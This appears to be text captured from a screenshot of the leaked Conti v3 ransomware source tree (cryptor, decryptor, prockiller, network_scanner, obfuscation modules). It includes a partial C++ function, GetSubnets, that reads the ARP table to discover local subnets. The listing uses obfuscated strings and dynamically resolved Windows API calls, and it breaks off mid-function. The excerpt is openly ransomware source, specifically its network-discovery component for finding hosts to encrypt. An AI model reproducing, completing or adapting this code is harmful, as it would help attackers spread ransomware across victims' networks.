 disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
131 ¤¬
132 STATIC¤¬
133 BOOL¤¬
134 GetSubnets(__in PSUBNET_LIST SubnetList)¤¬
135 {¤¬
136 » ULONG TableSize = 0;¤¬
137 » PMIB_IPNETTABLE IpNetTable = NULL;¤¬
138 ¤¬
139 » pGetIpNetTable(IpNetTable, &TableSize, FALSE);¤¬
140 » if (!TableSize) {¤¬
141 ¤¬
142 » » logs::Write(OBFW(L"GetIpNetTable fails. GetLastError = %lu"), pGetLastError());¤¬
143 » » return FALSE;¤¬
144 ¤¬
145 » }¤¬
146 ¤¬
147 » IpNetTable = (PMIB_IPNETTABLE)m_malloc(TableSize);¤¬
148 » if (!IpNetTable) {¤¬
149 » » return FALSE;¤¬
150 » }¤¬
151 ¤¬
152 » ULONG Result = (ULONG)pGetIpNetTable(IpNetTable, &TableSize, FALSE);¤¬
153 » if (Result != ERROR_SUCCESS) {¤¬
154 » » ¤¬
155 » » logs::Write(OBFW(L"GetIpNetTable fails. GetLastError = %lu"), pGetLastError());¤¬
156 » » free(IpNetTable);¤¬
157 » » return FALSE;¤¬
158 ¤¬
159 » }¤¬